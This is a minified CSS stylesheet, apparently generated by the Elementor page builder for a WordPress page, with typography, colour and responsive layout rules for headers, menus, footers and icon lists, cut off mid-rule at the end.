.elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29075 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-text{color:#fff}.elementor-29075 .elementor-element.elementor-element-4cfffa30 .elementor-button{background-color:#000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px}.elementor-29075 .elementor-element.elementor-element-4d2df9f4{text-align:left}.elementor-29075 .elementor-element.elementor-element-4d2df9f4 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29075 .elementor-element.elementor-element-71b9c839{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400;color:#fff}.elementor-29075 .elementor-element.elementor-element-6e91fcf1>.elementor-element-populated{padding:9px 0 0 30px}.elementor-29075 .elementor-element.elementor-element-534b5a6a .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29075 .elementor-element.elementor-element-539b9835 .elementor-icon-list-icon i{color:#fff}.elementor-29075 .elementor-element.elementor-element-539b9835{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29075 .elementor-element.elementor-element-539b9835 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29075 .elementor-element.elementor-element-539b9835 .elementor-icon-list-text{color:#fff}.elementor-29075 .elementor-element.elementor-element-38e3960e .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29075 .elementor-element.elementor-element-5901044 .elementor-icon-list-icon i{color:#fff}.elementor-29075 .elementor-element.elementor-element-5901044{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29075 .elementor-element.elementor-element-5901044 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29075 .elementor-element.elementor-element-5901044 .elementor-icon-list-text{color:#fff}.elementor-29075 .elementor-element.elementor-element-210295c3{text-align:left}.elementor-29075 .elementor-element.elementor-element-210295c3 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29075 .elementor-element.elementor-element-6ab72860{--grid-template-columns:repeat(0,auto);--icon-size:25px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-29075 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:left}.elementor-29075 .elementor-element.elementor-element-6ab72860>.elementor-widget-container{margin:0;padding:0}.elementor-29075 .elementor-element.elementor-element-6ab72860 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-29075 .elementor-element.elementor-element-6ab72860 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-29075 .elementor-element.elementor-element-55dbb351>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29075 .elementor-element.elementor-element-55dbb351:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-55dbb351>.elementor-container{min-height:40px}.elementor-29075 .elementor-element.elementor-element-55dbb351{border-style:solid;border-width:0 0 0 0}.elementor-29075 .elementor-element.elementor-element-55dbb351{border-radius:0 0 0 0}.elementor-29075 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-29075 .elementor-element.elementor-element-77c551c1 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29075 .elementor-element.elementor-element-73da7eff>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29075 .elementor-element.elementor-element-73da7eff:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-73da7eff>.elementor-container{min-height:40px}.elementor-29075 .elementor-element.elementor-element-73da7eff{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852;margin-top:0;margin-bottom:-10px}.elementor-29075 .elementor-element.elementor-element-73da7eff{border-radius:0 0 0 0}.elementor-29075 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-29075 .elementor-element.elementor-element-2a5c37b7 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29075 .elementor-element.elementor-element-4198fd73:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-29075 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29075 .elementor-element.elementor-element-4d111bd1:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-4fa450ce{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29075 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29075 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-text{color:#fff}.elementor-29075 .elementor-element.elementor-element-4c06c242:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-2017775b .elementor-button{background-color:#000;font-family:Poppins,Sans-serif;font-weight:500;border-style:solid;border-radius:3px 3px 3px 3px}.elementor-29075 .elementor-element.elementor-element-3a5595c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-29075 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;text-transform:uppercase;color:#ff9852}.elementor-29075 .elementor-element.elementor-element-3a05a177:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-1265d166{font-family:Poppins,Sans-serif;font-weight:400;color:#fff}.elementor-29075 .elementor-element.elementor-element-59f20208:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-29075 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29075 .elementor-element.elementor-element-78e9f370:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-icon i{color:#fff}.elementor-29075 .elementor-element.elementor-element-2cbd7725{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29075 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29075 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-text{color:#fff}.elementor-29075 .elementor-element.elementor-element-27480332:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-29075 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29075 .elementor-element.elementor-element-7287392c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-787b6893 .elementor-icon-list-icon i{color:#fff}.elementor-29075 .elementor-element.elementor-element-787b6893{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29075 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29075 .elementor-element.elementor-element-787b6893 .elementor-icon-list-text{color:#fff}.elementor-29075 .elementor-element.elementor-element-3a46eb2f:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-1e649830{--grid-template-columns:repeat(0,auto);--icon-size:35px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-29075 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29075 .elementor-element.elementor-element-1e649830 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-29075 .elementor-element.elementor-element-1e649830 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-29075 .elementor-element.elementor-element-65620120>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29075 .elementor-element.elementor-element-65620120:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-65620120>.elementor-container{min-height:50px}.elementor-29075 .elementor-element.elementor-element-65620120{border-style:solid;border-width:0 0 0 0}.elementor-29075 .elementor-element.elementor-element-65620120{border-radius:0 0 0 0}.elementor-29075 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-29075 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29075 .elementor-element.elementor-element-8d6e6a8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29075 .elementor-element.elementor-element-8d6e6a8:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:50px}.elementor-29075 .elementor-element.elementor-element-8d6e6a8{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852}.elementor-29075 .elementor-element.elementor-element-8d6e6a8{border-radius:0 0 0 0}.elementor-29075 .elementor-element.elementor-element-14420cfd{text-align:center}.elementor-29075 .elementor-element.elementor-element-14420cfd .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}body.elementor-page-29075{padding:0 10% 0 10%}@media (max-width:1024px){.elementor-29075 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-29075 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0}.elementor-29075 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-29075 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-29075 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29075 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-29075 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:flex-end}.elementor-29075 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0 0 0 32rem}.elementor-29075 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0}.elementor-29075 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-29075 .elementor-element.elementor-element-24d64ce3 img{width:8vw;max-width:8vw}body:not(.rtl) .elementor-29075 .elementor-element.elementor-element-72928828.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}.elementor-29075 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29075 .elementor-element.elementor-element-6b2f151 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-67c0f5a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29075 .elementor-element.elementor-element-a713b81 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-bb51092{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-1133893 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-f6bfe25{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29075 .elementor-element.elementor-element-f97fc23 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-7540c4f{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29075 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-29075 .elementor-element.elementor-element-6ab72860{--grid-column-gap:20px}.elementor-29075 .elementor-element.elementor-element-55dbb351{padding:25px 20px 25px 20px}.elementor-29075 .elementor-element.elementor-element-73da7eff{padding:25px 20px 25px 20px}.elementor-29075 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-29075 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.9em}.elementor-29075 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.7em}.elementor-29075 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.9em}.elementor-29075 .elementor-element.elementor-element-1265d166{font-size:.7em}.elementor-29075 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.9em}.elementor-29075 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.7em}.elementor-29075 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.9em}.elementor-29075 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.7em}.elementor-29075 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29075 .elementor-element.elementor-element-1e649830{--grid-column-gap:20px}.elementor-29075 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-29075 .elementor-element.elementor-element-65620120{padding:25px 20px 25px 20px}.elementor-29075 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-29075 .elementor-element.elementor-element-8d6e6a8{padding:25px 20px 25px 20px}}@media (max-width:767px){.elementor-29075 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:12vh}.elementor-29075 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-29075 .elementor-element.elementor-element-40fa4367{width:50%}.elementor-29075 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 40% 0 0}.elementor-29075 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-29075 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-29075 .elementor-element.elementor-element-74acd408{width:50%}.elementor-29075 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 0 0 50%}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29075 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-29075 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-29075 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:400px}.elementor-29075 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px}.elementor-29075 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px}.elementor-29075 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(50px + 20px);padding-right:50px}.elementor-29075 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29075 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-29075 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:36px}.elementor-29075 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 0 0}.elementor-29075 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29075 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29075 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{padding-left:63px;padding-right:63px}.elementor-29075 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-29075 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-29075 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-size:4vw}.elementor-29075 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:12vh}.elementor-29075 .elementor-element.elementor-element-55b54399{padding:0}.elementor-29075 .elementor-element.elementor-element-77da9b11{width:45%}.elementor-29075 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-29075 .elementor-element.elementor-element-24d64ce3 img{width:18vw;max-width:18vw}.elementor-29075 .elementor-element.elementor-element-1581d6{width:45%}.elementor-29075 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29075 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29075 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29075 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px}body:not(.rtl) .elementor-29075 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:15px}.elementor-29075 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-29075 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29075 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29075 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{padding-left:16px;padding-right:16px}.elementor-29075 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px}.elementor-29075 .elementor-element.elementor-element-72928828 .hfe-nav-menu-icon{font-size:25px;border-width:0;padding:.35em;border-radius:0}.elementor-29075 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-29075 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-size:5.9vw}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-29075 .elementor-element.elementor-element-094c091>.elementor-widget-container{padding:0 5% 0 5%}.elementor-29075 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{padding:0 5% 0 5%}.elementor-29075 .elementor-element.elementor-element-c7412b4>.elementor-widget-container{margin:0;padding:0 5% 0 5%}.elementor-29075 .elementor-element.elementor-element-c7412b4 .elementor-heading-title{font-size:22px}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29075 .elementor-element.elementor-element-b4fa50e>.elementor-widget-container{margin:0;padding:0 5% 0 5%}.elementor-29075 .elementor-element.elementor-element-6b2f151 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-67c0f5a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29075 .elementor-element.elementor-element-a713b81 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-bb51092{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-fc7d679 .elementor-button{font-size:14px}.elementor-29075 .elementor-element.elementor-element-eea1988 .elementor-button{font-size:14px}.elementor-29075 .elementor-element.elementor-element-cd40297>.elementor-element-populated{margin:0;padding:0 5% 0 5%}.elementor-29075 .elementor-element.elementor-element-1133893{text-align:justify}.elementor-29075 .elementor-element.elementor-element-1133893 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-f6bfe25>.elementor-widget-container{margin:-15px 0 -15px 0}.elementor-29075 .elementor-element.elementor-element-f6bfe25{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29075 .elementor-element.elementor-element-f97fc23{text-align:left}.elementor-29075 .elementor-element.elementor-element-f97fc23 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-7540c4f{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29075 .elementor-element.elementor-element-128e533{text-align:left}.elementor-29075 .elementor-element.elementor-element-69be941{--spacer-size:12px}.elementor-29075 .elementor-element.elementor-element-f923e30{--spacer-size:12px}.elementor-29075 .elementor-element.elementor-element-97a7856{--spacer-size:12px}.elementor-29075 .elementor-element.elementor-element-e96bbb4 .elementor-button{font-size:14px}.elementor-29075 .elementor-element.elementor-element-6788c63 .elementor-button{font-size:14px}.elementor-29075 .elementor-element.elementor-element-0f44490{--spacer-size:12px}.elementor-29075 .elementor-element.elementor-element-3923f602{text-align:center}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29075 .elementor-element.elementor-element-4d2df9f4{text-align:center}.elementor-29075 .elementor-element.elementor-element-71b9c839{text-align:center}.elementor-29075 .elementor-element.elementor-element-534b5a6a{text-align:center}.elementor-29075 .elementor-element.elementor-element-38e3960e{text-align:center}.elementor-29075 .elementor-element.elementor-element-210295c3{text-align:center}.elementor-29075 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-29075 .elementor-element.elementor-element-55dbb351{padding:20px 20px 20px 20px}.elementor-29075 .elementor-element.elementor-element-77c551c1>.elementor-widget-container{padding:0 0 25px 0}.elementor-29075 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-29075 .elementor-element.elementor-element-73da7eff{padding:20px 20px 20px 20px}.elementor-29075 .elementor-element.elementor-element-2a5c37b7>.elementor-widget-container{padding:0 0 25px 0}.elementor-29075 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-29075 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-29075 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-29075 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.7em}.elementor-29075 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.6em}.elementor-29075 .elementor-element.elementor-element-2017775b .elementor-button{font-size:.6em;border-width:1px 1px 1px 1px}.elementor-29075 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-29075 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.7em}.elementor-29075 .elementor-element.elementor-element-1265d166{text-align:center;font-size:.6em}.elementor-29075 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-29075 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.7em}.elementor-29075 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.6em}.elementor-29075 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-29075 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.7em}.elementor-29075 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.6em}.elementor-29075 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29075 .elementor-element.elementor-element-1e649830{--icon-size:25px}.elementor-29075 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-29075 .elementor-element.elementor-element-65620120{padding:20px 20px 20px 20px}.elementor-29075 .elementor-element.elementor-element-67c8fd75>.elementor-widget-container{padding:0 0 25px 0}.elementor-29075 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-29075 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:.5em}.elementor-29075 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-29075 .elementor-element.elementor-element-8d6e6a8{padding:20px 20px 20px 20px}.elementor-29075 .elementor-element.elementor-element-14420cfd>.elementor-widget-container{padding:0 0 25px 0}.elementor-29075 .elementor-element.elementor-element-14420cfd{text-align:center}}@media (min-width:768px){.elementor-29075 .elementor-element.elementor-element-40fa4367{width:49.933%}.elementor-29075 .elementor-element.elementor-element-74acd408{width:50.067%}.elementor-29075 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-29075 .elementor-element.elementor-element-1581d6{width:80%}.elementor-29075 .elementor-element.elementor-element-78323c6a{width:23.82%}.elementor-29075 .elementor-element.elementor-element-6e91fcf1{width:17.8%}.elementor-29075 .elementor-element.elementor-element-fd9c7cb{width:18.38%}}@media (max-width:1024px) and (min-width:768px){.elementor-29075 .elementor-element.elementor-element-40fa4367{width:20%}.elementor-29075 .elementor-element.elementor-element-74acd408{width:75%}.elementor-29075 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-29075 .elementor-element.elementor-element-1581d6{width:60%}}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:auto}}@media all{.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before,.fab:before,.fas:before{content:var(--fa)}.fas{font-family:"Font Awesome 6 Free"}.fab{font-family:"Font Awesome 6 Brands"}.fa-align-justify{--fa:""}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}.fa-linkedin{--fa:""}.fa-youtube{--fa:""}.fa-pinterest{--fa:""}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block}.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400}}@media all{a,body,div,footer,h2,h4,header,html,i,img,label,li,nav,p,section,span,table,tbody,td,th,thead,tr,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}footer,header,nav,section{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer,header,nav,section{display:block}table{border-collapse:collapse;border-spacing:0}td,th{font-weight:400;text-align:left}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}footer,header,nav,section{display:block}a{background-color:rgba(0,0,0,0)}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}table{width:100%;margin-bottom:2.618em}table td,table th{padding:10px;text-align:left;vertical-align:top;border-bottom:1px solid #e9e9e9}table 